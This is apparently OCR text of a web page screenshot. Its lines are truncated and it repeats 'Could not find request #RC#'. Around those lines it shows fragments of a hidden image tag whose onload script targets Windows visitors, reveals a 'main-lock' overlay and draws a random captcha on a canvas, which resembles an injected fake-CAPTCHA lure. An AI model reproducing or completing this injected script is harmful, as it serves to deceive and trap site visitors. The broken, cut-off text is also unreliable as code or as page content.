
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA